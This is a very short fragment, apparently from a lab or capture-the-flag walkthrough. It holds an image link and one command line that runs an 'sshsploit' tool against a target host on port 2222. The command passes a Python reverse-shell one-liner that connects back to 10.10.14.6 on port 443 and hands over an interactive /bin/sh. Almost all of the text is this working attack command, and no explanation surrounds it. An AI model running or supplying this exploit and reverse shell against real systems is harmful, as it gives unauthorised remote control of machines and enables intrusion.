 ./sshsploit 10.10.10.66 2222 ftpuser "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.6\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"